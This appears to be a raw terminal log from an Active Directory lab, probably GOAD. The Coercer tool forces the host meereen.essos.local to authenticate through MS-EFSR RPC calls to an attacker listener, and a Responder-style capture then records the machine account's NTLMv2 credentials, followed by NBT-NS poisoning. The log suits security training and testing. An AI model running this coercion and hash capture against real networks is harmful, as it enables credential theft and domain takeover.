 [+] All done!
[Jul 11, 2022 - 22:25:40 (CEST)] exegol-goadv2 Coercer # python3 coercer.py -t meereen.essos.local -l 192.168.56.1
Coercer
v1.4
by @podalirius_
[meereen.essos.local] Analyzing available protocols on the remote machine and perform RPC calls to coerce authentication to 192.168.56.1 ...
[>] Pipe '\PIPE\lsarpc' is accessible!
[>] On 'meereen.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcOpenFileRaw' (opnum 0) ... ERROR_BAD_NETPATH (Attack has worked!)
[>] On 'meereen.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 4) ... rpc_s_access_denied
[>] On 'meereen.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcDecryptFileSrv' (opnum 5) ... rpc_s_access_denied
[>] On 'meereen.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryUsersOnFile' (opnum 6) ... rpc_s_access_denied
[>] On 'meereen.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcQueryRecoveryAgents' (opnum 7) ... rpc_s_access_denied
[>] On 'meereen.essos.local' through '\PIPE\lsarpc' targeting 'MS-EFSR::EfsRpcEncryptFileSrv' (opnum 12) ... rpc_s_access_denied
[+] All done!
[Jul 11, 2022 - 22:26:19 (CEST)] exegol-goadv2 Coercer #
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.56.12
[243/472]
[SMB] NTLMv2-SSP Username : ESSOS\MEEREEN$
[SMB] NTLMv2-SSP Hash     :
[*] [NBT-NS] Poisoned answer sent to ::ffff:192.168.56.11 for name MEREN (service: File Server)